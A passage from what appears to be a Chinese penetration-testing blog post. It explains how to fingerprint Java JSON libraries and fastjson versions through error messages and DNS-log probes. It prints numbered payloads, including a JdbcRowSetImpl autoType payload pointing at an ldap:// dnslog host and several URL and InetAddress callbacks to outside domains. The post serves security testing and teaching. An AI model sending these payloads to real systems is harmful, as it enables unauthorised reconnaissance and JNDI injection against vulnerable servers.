zh-CN,zh;q=0.9</span><br><span class="line">Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86</span><br><span class="line">Upgrade-Insecure-Requests: 1</span><br><span class="line">User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36</span><br></pre></td></tr></table></figure>
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697544672589-eee6d2bc-a7df-4f66-89ab-99590634a1b2.png#averageHue=%23baded0&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=ua370b3d3&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=184387&status=done&style=none&taskId=u8157a4fc-0a8b-456b-af73-d5be2f49a95&title=&width=1920" alt="image.png"></p>
-<h2 id="1-3-gson"><a href="#1-3-gson" class="headerlink" title="1.3 gson"></a>1.3 gson</h2><h3 id="1-3-1-浮点类型精度丢失判断法"><a href="#1-3-1-浮点类型精度丢失判断法" class="headerlink" title="1.3.1 浮点类型精度丢失判断法"></a>1.3.1 浮点类型精度丢失判断法</h3><p>在<code>1.2.1</code>中我们已经讨论过了，在此不做赘述。</p>
-<h3 id="1-3-2-注释符判断法"><a href="#1-3-2-注释符判断法" class="headerlink" title="1.3.2 注释符判断法"></a>1.3.2 注释符判断法</h3><p><code>payload10</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">#\r\n<span class="punctuation">&#123;</span><span class="attr">&quot;score&quot;</span><span class="punctuation">:</span><span class="number">1.1</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697550058040-f1690b7f-4993-443b-b09a-4e57ab2db864.png#averageHue=%2325272a&clientId=u69b9a195-ec36-4&from=paste&height=992&id=uf5e19cda&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=false&size=134128&status=done&style=none&taskId=u36bf66d3-8ade-406d-b9cf-60a67fac957&title=&width=1384" alt="image.png"><br>正常说明为<code>gson</code>。</p>
-<h2 id="1-4-org-json"><a href="#1-4-org-json" class="headerlink" title="1.4 org.json"></a>1.4 org.json</h2><p><code>payload11</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span> &#x27;\r&#x27;<span class="punctuation">,</span> <span class="attr">&quot;password&quot;</span><span class="punctuation">:</span> <span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697555502210-cb38c246-d8b3-4d0c-a7db-53562c8c59e6.png#averageHue=%2325262a&clientId=u69b9a195-ec36-4&from=paste&height=992&id=u90bf9fe5&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=false&size=147265&status=done&style=none&taskId=u5bd33566-365a-4a09-936b-6d2af21c252&title=&width=1384" alt="image.png"><br>出现如上报错，说明使用的是<code>org.json</code>，这个就需要能看到报错的内容了。</p>
-<h2 id="1-5-hutool-json"><a href="#1-5-hutool-json" class="headerlink" title="1.5 hutool.json"></a>1.5 hutool.json</h2><p><code>payload12</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span>a<span class="punctuation">:</span>whatever<span class="punctuation">&#125;</span><span class="comment">/*\r\nxxx</span></span><br></pre></td></tr></table></figure>
-<p>如果返回正确（最好是能看到返回的值为<code>&#123;&quot;a&quot;:&quot;whatever&quot;&#125;</code>），说明使用的是<code>hutool.json</code>：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697595373959-32ac6d62-ce8d-4d97-ab37-d6b20e96eb0d.png#averageHue=%2324262a&clientId=u69b9a195-ec36-4&from=paste&height=992&id=u38b02b3f&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=false&size=109633&status=done&style=none&taskId=u1768bfba-7943-417b-9144-eb37b256095&title=&width=1384" alt="image.png"></p>
-<h1 id="二、判断fastjson版本"><a href="#二、判断fastjson版本" class="headerlink" title="二、判断fastjson版本"></a>二、判断fastjson版本</h1><h2 id="2-1-有报错信息返回的情况"><a href="#2-1-有报错信息返回的情况" class="headerlink" title="2.1 有报错信息返回的情况"></a>2.1 有报错信息返回的情况</h2><p>开发人员如果对异常信息处理不当，就给了我们有机可乘的机会，以下是一些常用的在有报错信息返回的情况下的判断<code>fastjson</code>版本的方法。<br><code>payload13</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span></span><br></pre></td></tr></table></figure>
-<p><code>payload14</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="attr">&quot;test&quot;</span><span class="punctuation">:</span><span class="number">1</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
-<p>这里我们使用浅蓝师傅的靶场：</p>
-<blockquote>
-<p><a target="_blank" rel="noopener" href="https://github.com/iSafeBlue/fastjson-autotype-bypass-demo">https://github.com/iSafeBlue/fastjson-autotype-bypass-demo</a></p>
-</blockquote>
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697596695598-5dc4f9e0-f515-4950-b5bc-ad69df246cd3.png#averageHue=%23badfd2&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=uc6648245&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=153544&status=done&style=none&taskId=u7a490bcd-e3b4-42c6-a596-64f4c923336&title=&width=1920" alt="image.png"><br>需要说明的是，该payload只适用于<br>至于<code>[&quot;test&quot;:1]</code>这个<code>payload</code>，我在该靶场没有测试成功；我后来自己写了个<code>demo</code>，测试成功，大家也可以自行测试：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697597964794-71903969-dead-4833-b40b-a4adadf1909b.png#averageHue=%23badfd3&clientId=u6d8481a3-cb12-4&from=paste&height=1040&id=u804ad308&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=151970&status=done&style=none&taskId=uf1199f02-6476-4a66-8672-5dea038c7c7&title=&width=1920" alt="image.png"><br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697597976629-72ff8a75-acf1-485c-aa61-ec20de230b09.png#averageHue=%2325272a&clientId=u6d8481a3-cb12-4&from=paste&height=992&id=u1c297afe&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=false&size=186879&status=done&style=none&taskId=u13b889bd-3840-4d0e-b0bb-c276a819ff2&title=&width=1384" alt="image.png"><br>对于<code>payload13</code>的报错情况，我们还可以细分。如果代码在写的时候几乎没有做任何异常处理（这种情况挺少见的），那么我们根据报错的代码出错点很快就可以判断出对方使用的是<code>parseObject</code>还是<code>parse</code>来处理数据的；否则我们只能根据有限的返回的报错信息来判断：</p>
-<h3 id="2-1-1-JSON-parseObject-jsondata-User-class"><a href="#2-1-1-JSON-parseObject-jsondata-User-class" class="headerlink" title="2.1.1 JSON.parseObject(jsondata, User.class)"></a>2.1.1 JSON.parseObject(jsondata, User.class)</h3><h4 id="2-1-1-1-判断1-1-15"><a href="#2-1-1-1-判断1-1-15" class="headerlink" title="2.1.1.1 判断1.1.15&lt;&#x3D;version&lt;&#x3D;1.1.26"></a>2.1.1.1 判断1.1.15&lt;&#x3D;version&lt;&#x3D;1.1.26</h4><p>报错：</p>
-<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">syntax error, expect &#123;, actual EOF</span><br></pre></td></tr></table></figure>
-<h4 id="2-1-1-2-判断1-1-27"><a href="#2-1-1-2-判断1-1-27" class="headerlink" title="2.1.1.2 判断1.1.27&lt;&#x3D;version&lt;&#x3D;1.2.11"></a>2.1.1.2 判断1.1.27&lt;&#x3D;version&lt;&#x3D;1.2.11</h4><p>报错会显示错误的行数：</p>
-<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">syntax error, expect &#123;, actual EOF, pos 9</span><br></pre></td></tr></table></figure>
-<h4 id="2-1-1-3-判断1-2-12"><a href="#2-1-1-3-判断1-2-12" class="headerlink" title="2.1.1.3 判断1.2.12&lt;&#x3D;version&lt;&#x3D;1.2.24"></a>2.1.1.3 判断1.2.12&lt;&#x3D;version&lt;&#x3D;1.2.24</h4><p>报错：</p>
-<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">type not match</span><br></pre></td></tr></table></figure>
-<h4 id="2-1-1-4-判断1-2-25"><a href="#2-1-1-4-判断1-2-25" class="headerlink" title="2.1.1.4 判断1.2.25&lt;&#x3D;version&lt;&#x3D;2.0.1"></a>2.1.1.4 判断1.2.25&lt;&#x3D;version&lt;&#x3D;2.0.1</h4><p>报错（后面接具体的类）：</p>
-<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">type not match. java.lang.AutoCloseable -&gt; org.example.Main$User</span><br></pre></td></tr></table></figure>
-<p>其中，<code>fastjson2</code>以后，都会多一处报错，后面的情况也是一样的：</p>
-<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">Caused by: com.alibaba.fastjson2.JSONException...</span><br></pre></td></tr></table></figure>
-<h4 id="2-1-1-5-判断2-0-1"><a href="#2-1-1-5-判断2-0-1" class="headerlink" title="2.1.1.5 判断2.0.1&lt;&#x3D;version&lt;&#x3D;2.0.5.graal以及2.0.9&lt;&#x3D;version&lt;&#x3D;2.0.12"></a>2.1.1.5 判断2.0.1&lt;&#x3D;version&lt;&#x3D;2.0.5.graal以及2.0.9&lt;&#x3D;version&lt;&#x3D;2.0.12</h4><p>报错<strong>类似</strong>如下：</p>
-<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">error, offset 35, char </span><br></pre></td></tr></table></figure>
-<h4 id="2-1-1-6-判断2-0-6"><a href="#2-1-1-6-判断2-0-6" class="headerlink" title="2.1.1.6 判断2.0.6&lt;&#x3D;version&lt;&#x3D;2.0.7"></a>2.1.1.6 判断2.0.6&lt;&#x3D;version&lt;&#x3D;2.0.7</h4><p>报错：</p>
-<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">illegal character </span><br></pre></td></tr></table></figure>
-<h4 id="2-1-1-7-判断2-0-8以及2-0-13"><a href="#2-1-1-7-判断2-0-8以及2-0-13" class="headerlink" title="2.1.1.7 判断2.0.8以及2.0.13&lt;&#x3D;version&lt;&#x3D;2.0.40（我写这篇文章的时候的最新版本）"></a>2.1.1.7 判断2.0.8以及2.0.13&lt;&#x3D;version&lt;&#x3D;2.0.40（我写这篇文章的时候的最新版本）</h4><p>报错内容中会直接显示当前版本的版本号，很方便：</p>
-<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">illegal character , offset 35, character , line 1, column 35, fastjson-version 2.0.8 &#123;&quot;@type&quot;:&quot;java.lang.AutoCloseable&quot;</span><br></pre></td></tr></table></figure>
-<h3 id="2-1-2-JSON-parse-jsonData"><a href="#2-1-2-JSON-parse-jsonData" class="headerlink" title="2.1.2 JSON.parse(jsonData);"></a>2.1.2 JSON.parse(jsonData);</h3><h4 id="2-1-2-1-判断1-1-15"><a href="#2-1-2-1-判断1-1-15" class="headerlink" title="2.1.2.1 判断1.1.15&lt;&#x3D;version&lt;&#x3D;1.1.26"></a>2.1.2.1 判断1.1.15&lt;&#x3D;version&lt;&#x3D;1.1.26</h4><p>报错：</p>
-<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">syntax error, expect &#123;, actual EOF</span><br></pre></td></tr></table></figure>
-<h4 id="2-1-2-2-判断1-1-27"><a href="#2-1-2-2-判断1-1-27" class="headerlink" title="2.1.2.2 判断1.1.27&lt;&#x3D;version&lt;&#x3D;1.2.32"></a>2.1.2.2 判断1.1.27&lt;&#x3D;version&lt;&#x3D;1.2.32</h4><p>报错类似如下：</p>
-<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">syntax error, expect &#123;, actual EOF, pos 0</span><br></pre></td></tr></table></figure>
-<h4 id="2-1-2-3-判断1-2-33"><a href="#2-1-2-3-判断1-2-33" class="headerlink" title="2.1.2.3 判断1.2.33&lt;&#x3D;version&lt;&#x3D;2.0.40"></a>2.1.2.3 判断1.2.33&lt;&#x3D;version&lt;&#x3D;2.0.40</h4><p>报错中都会直接显示版本号：<br><code>fastjson1</code>中显示如下：</p>
-<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">syntax error, expect &#123;, actual EOF, pos 0, fastjson-version 1.2.83</span><br></pre></td></tr></table></figure>
-<p><code>fastjson2</code>中显示如下：</p>
-<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">Illegal syntax: , offset 34, character  , line 1, column 35, fastjson-version 2.0.40 &#123;&quot;@type&quot;:&quot;java.lang.AutoCloseable&quot;</span><br></pre></td></tr></table></figure>
-<p>但是需要注意的是<code>1.2.76&lt;=version&lt;=1.2.80</code>的时候，显示的版本都是<code>1.2.76</code>，原因是作者写死在代码里了，我提了个<code>issue</code>（<a target="_blank" rel="noopener" href="https://github.com/alibaba/fastjson/issues/4451">https://github.com/alibaba/fastjson/issues/4451</a>）：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697618848395-642fa169-5385-4c04-bd1b-ee3bce7012ac.png#averageHue=%2325282c&clientId=u81795203-7cb4-4&from=paste&height=1040&id=u4cdec35e&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=293083&status=done&style=none&taskId=u8b5f4fc1-3eba-41d0-b33f-3c8e221d49a&title=&width=1920" alt="image.png"></p>
-<h2 id="2-2-dnslog判断法"><a href="#2-2-dnslog判断法" class="headerlink" title="2.2 dnslog判断法"></a>2.2 dnslog判断法</h2><p><strong>特别说明：</strong><br><code>dns</code>能出网并不代表存在<code>fastjson</code>漏洞！！！<br>另外，讨论<code>1.2.24</code>以前的版本没什么意义，因此基本不会在下文中涉及。</p>
-<h3 id="2-2-1-判断1-1-15"><a href="#2-2-1-判断1-1-15" class="headerlink" title="2.2.1 判断1.1.15&lt;&#x3D;version&lt;&#x3D;1.2.24"></a>2.2.1 判断1.1.15&lt;&#x3D;version&lt;&#x3D;1.2.24</h3><p>正常传参：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;name&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">,</span><span class="attr">&quot;email&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">,</span><span class="attr">&quot;content&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p><code>payload15</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;name&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">,</span><span class="attr">&quot;email&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">,</span><span class="attr">&quot;content&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://aclarecpsj.dgrh3.cn/POC&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697619264576-2e2ed9d4-6f80-4b17-b686-f3bce4c8ec9e.png#averageHue=%23badfd2&clientId=u81795203-7cb4-4&from=paste&height=1040&id=ua241762b&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=148036&status=done&style=none&taskId=ud96661cb-8c5c-4ea5-a734-613b9258fca&title=&width=1920" alt="image.png"><br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697619284000-8dfe2807-a838-4e5e-9bf0-217f92de81ee.png#averageHue=%23fcfbfa&clientId=u81795203-7cb4-4&from=paste&height=382&id=u524a0f15&originHeight=382&originWidth=1562&originalType=binary&ratio=1&rotation=0&showTitle=false&size=41988&status=done&style=none&taskId=u729d1f8b-78d3-4a09-9966-e63b3765f4d&title=&width=1562" alt="image.png"></p>
-<h3 id="2-2-2-判断1-2-37"><a href="#2-2-2-判断1-2-37" class="headerlink" title="2.2.2 判断1.2.37&lt;&#x3D;version&lt;&#x3D;1.2.83"></a>2.2.2 判断1.2.37&lt;&#x3D;version&lt;&#x3D;1.2.83</h3><p><code>payload16</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.net.URL&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;http://rpdmvyfajp.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">:</span><span class="string">&quot;aaa&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<h3 id="2-2-3-判断1-2-9"><a href="#2-2-3-判断1-2-9" class="headerlink" title="2.2.3 判断1.2.9&lt;&#x3D;version&lt;&#x3D;1.2.47"></a>2.2.3 判断1.2.9&lt;&#x3D;version&lt;&#x3D;1.2.47</h3><p><code>payload17</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.net.InetAddress&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;bjmgclhjrs.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span> <span class="attr">&quot;password&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>需要注意，有时候会报错如下，但是<code>dnslog</code>仍然会收到请求，这个是目标服务器的问题，多试就可以了：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">deserialize inet adress error</span><br></pre></td></tr></table></figure>
-<h3 id="2-2-4-判断1-2-10"><a href="#2-2-4-判断1-2-10" class="headerlink" title="2.2.4 判断1.2.10&lt;&#x3D;version&lt;&#x3D;1.2.47"></a>2.2.4 判断1.2.10&lt;&#x3D;version&lt;&#x3D;1.2.47</h3><p><code>payload18</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.ByteArrayOutputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.ByteArrayOutputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.net.InetSocketAddress&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;6m2csu.dnslog.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
-<p>除非对方有以下代码，否则<code>1.2.47</code>以后的版本都会报错：</p>
-<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">ParserConfig.getGlobalInstance().addAccept(<span class="string">&quot;java.lang.Class&quot;</span>);</span><br><span class="line">ParserConfig.getGlobalInstance().addAccept(<span class="string">&quot;java.io.ByteArrayOutputStream&quot;</span>);</span><br></pre></td></tr></table></figure>
-<h3 id="2-2-5-判断1-2-9"><a href="#2-2-5-判断1-2-9" class="headerlink" title="2.2.5 判断1.2.9&lt;&#x3D;version&lt;&#x3D;1.2.36"></a>2.2.5 判断1.2.9&lt;&#x3D;version&lt;&#x3D;1.2.36</h3><p><code>payload19</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span> <span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.net.URL&quot;</span><span class="punctuation">,</span> <span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;http://tbqnrzguzp.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="string">&quot;&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>如果不报错、<code>dnslog</code><strong>无响应</strong>，说明版本处于<code>1.2.9</code>至<code>1.2.36</code>。</p>
-<h3 id="2-2-6-判断1-2-37"><a href="#2-2-6-判断1-2-37" class="headerlink" title="2.2.6 判断1.2.37&lt;&#x3D;version&lt;&#x3D;1.2.83"></a>2.2.6 判断1.2.37&lt;&#x3D;version&lt;&#x3D;1.2.83</h3><p>还是上面的<code>payload19</code>，如果<code>dnslog</code>有响应，说明处于<code>1.2.37</code>和<code>1.2.83</code>之间。</p>
-<h3 id="2-2-7-判断1-2-9"><a href="#2-2-7-判断1-2-9" class="headerlink" title="2.2.7 判断1.2.9&lt;&#x3D;version&lt;&#x3D;1.2.83"></a>2.2.7 判断1.2.9&lt;&#x3D;version&lt;&#x3D;1.2.83</h3><p><code>payload20</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">Set<span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.net.URL&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;http://wobfyhueao.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
-<h3 id="2-2-8-判断version≠-1-2-24-1-2-83"><a href="#2-2-8-判断version≠-1-2-24-1-2-83" class="headerlink" title="2.2.8 判断version≠(1.2.24 || 1.2.83)"></a>2.2.8 判断version≠(1.2.24 || 1.2.83)</h3><p><code>payload21</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;page&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;pageNumber&quot;</span><span class="punctuation">:</span><span class="number">1</span><span class="punctuation">,</span><span class="attr">&quot;pageSize&quot;</span><span class="punctuation">:</span><span class="number">1</span><span class="punctuation">,</span><span class="attr">&quot;zero&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.XxException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>只有<code>1.2.25&lt;=version&lt;=1.2.80</code>的时候会报错，其他情况包括<code>1.1</code>和<code>2.0</code>的版本都是不会报错的。</p>
-<h3 id="2-2-9-判断1-2-69"><a href="#2-2-9-判断1-2-69" class="headerlink" title="2.2.9 判断1.2.69&lt;&#x3D;version&lt;&#x3D;1.2.83"></a>2.2.9 判断1.2.69&lt;&#x3D;version&lt;&#x3D;1.2.83</h3><p><code>payload22</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;page&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;pageNumber&quot;</span><span class="punctuation">:</span><span class="number">1</span><span class="punctuation">,</span><span class="attr">&quot;pageSize&quot;</span><span class="punctuation">:</span><span class="number">1</span><span class="punctuation">,</span><span class="attr">&quot;zero&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.ByteArrayOutputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>如果报错（<code>autoType is not support. java.io.ByteArrayOutputStream</code>），说明版本处于<code>1.2.69</code>和<code>1.2.83</code>之间；如果不报错，说明处于<code>1.2.24</code>到<code>1.2.68</code>之间。</p>
-<h3 id="2-2-10-判断1-2-48"><a href="#2-2-10-判断1-2-48" class="headerlink" title="2.2.10 判断1.2.48&lt;&#x3D;version&lt;&#x3D;1.2.83"></a>2.2.10 判断1.2.48&lt;&#x3D;version&lt;&#x3D;1.2.83</h3><p><code>payload23</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;a&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;b&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>大部分情况下，如果报错，说明版本处于<code>1.2.48</code>到<code>1.2.83</code>，但是有时候也可能因为环境本身而出现奇奇怪怪的问题，比如我这里<code>1.2.24</code>也报错，只是报错内容不同：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697703633490-9f435328-7ac1-4515-8f91-4a94c97b7c73.png#averageHue=%23a2d8d9&clientId=u34d78b8a-7ddf-4&from=paste&height=372&id=u2e91eb2a&originHeight=372&originWidth=1605&originalType=binary&ratio=1&rotation=0&showTitle=false&size=65084&status=done&style=none&taskId=u2ceb68f6-1e9a-4c39-9fe0-2453bec032a&title=&width=1605" alt="image.png"><br><code>1.2.47</code>也报错，报错内容和前两者都不同：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697703695192-601d75c5-1724-4df6-9235-1d27fd47cf41.png#averageHue=%239ad2d7&clientId=u34d78b8a-7ddf-4&from=paste&height=380&id=u7169d84c&originHeight=380&originWidth=1597&originalType=binary&ratio=1&rotation=0&showTitle=false&size=69691&status=done&style=none&taskId=uc4b29973-f076-4a4f-9495-d0bbe9180d8&title=&width=1597" 